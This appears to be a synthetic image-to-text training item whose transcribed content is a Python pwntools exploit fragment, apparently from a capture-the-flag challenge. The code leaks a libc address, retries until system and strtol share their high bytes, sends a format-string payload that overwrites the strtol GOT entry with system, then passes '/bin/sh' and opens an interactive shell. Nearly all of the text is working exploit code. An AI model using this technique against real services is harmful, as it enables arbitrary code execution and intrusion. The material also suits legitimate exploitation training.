Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_Python_>
	p.sendlineafter('CONSOLE> ',payload)

	p.recvuntil('Current location: ')
	_ = p.recvline().strip()
	__libc_start_main = int(_,16) - __libc_start_main_offset
	log.info('__libc_start_main: ' + hex(__libc_start_main))
	libc.address = __libc_start_main - libc.sym.__libc_start_main
	log.info('libc.address: ' + hex(libc.address))

	if (libc.sym.system >> 16 == libc.sym.strtol >> 16):
		break
	else:
		p.close()
		continue

log.info('system.address: ' + hex(libc.sym.system))
log.info('strtol.address: ' + hex(libc.sym.strtol))

payload  = b''
payload += 272 * b'A'
payload += b'%' + str(libc.sym.system & 0xFFFF).rjust(6,'0').encode() + b'c'
payload += b'%0018$hn'
payload += p64(binary.got.strtol)

p.sendlineafter('CONSOLE> ',payload)
p.sendlineafter('CONSOLE> ','/bin/sh')
p.interactive()
</code> 